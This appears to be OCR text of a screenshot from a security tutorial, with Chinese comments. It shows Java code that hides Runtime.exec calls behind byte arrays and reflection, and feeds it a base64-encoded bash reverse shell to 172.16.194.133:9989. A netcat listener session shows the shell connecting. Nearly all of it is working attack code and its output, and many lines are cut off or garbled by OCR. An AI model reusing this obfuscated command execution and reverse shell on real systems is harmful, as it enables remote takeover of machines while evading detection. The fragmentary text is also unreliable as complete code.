 exec () 进行执行bash 反弹操作
44 // String a[]=new String[3];
45 // a[0]="/bin/bash";
46 // a[1]="-c";
47 // a[2]=cmd;
48 try{
49 String runtime = new String(new byte[] { 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101 });//java.lang.Ru
50 Class<?> c = Class.forName(runtime);
51 Method m1 = c.getMethod(new String(new byte[] { 103, 101, 116, 82, 117, 110, 116, 105, 109, 101 }));//getRuntime
52 Method m2 = c.getMethod(new String(new byte[] { 101, 120, 101, 99 }), String.class);//exec
53 Object obj2 = m2.invoke(m1.invoke( obj: null, new Object[] {}),cmd); //执行完exec进行回显
54 Method m = obj2.getClass().getMethod(new String(new byte[] { 103, 101, 116, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109 })); //ge
55 m.setAccessible(true);
56 Scanner s = new Scanner((InputStream) m.invoke(obj2, new Object[] {})).useDelimiter("\\A"); //借用Scanner工具类，对返回多个结果的迭代输出
57 System.out.println( s.hasNext() ? s.next() : "");
58 }catch (Exception e){
59 e.printStackTrace();
60 }
61 }
pentester — weirdbird007@weirdbird007: /tmp — ssh weirdbird007@172.16.194.133 — 101×10
weirdbird007@weirdbird007:/tmp$ nc -lvnp 9989
Listening on [0.0.0.0] (family 0, port 9989)
s.cla
Connection from 172.16.194.1 64368 received!
bash: no job control in this shell
bash-3.2$ bash-3.2$ bash-3.2$ bash-3.2$
:ception, NoSuchMethodException, ClassNotFoundException {
186 public static void main(String[] args) {
187 // ReflectionExec.execByrelections("whoami");
188 // ReflectionExec.execByrelectionsByte3("bash -c {echo,L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mL2Rldi90Y3AvMTcyLjE2LjE5NC4xMzMvOTk4OSAwPiYxJw==}|{base6
189 // System.out.println(new String(new byte[] { 103, 101, 116, 82, 117, 110, 116, 105, 109, 101 }));
190 ReflectionExec.execByrelectionsByte( cmd: "bash -c {echo,L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mL2Rldi90Y3AvMTcyLjE2LjE5NC4xMzMvOTk4OSAwPiYxJw==}|{ba
191
192 // String a="-c";
193 // System.out.println(StingUntil.stringToAscii(a));
194 // System.out.println(StingUntil.asciiToString("106,97,118,97,46,108,97,110,103,46,85,78,73,88,80,114,111,99,101,115,115"));
195 // System.out.println(StingUntil.asciiToString("47,98,105,110,47,98,97,115,104"));
196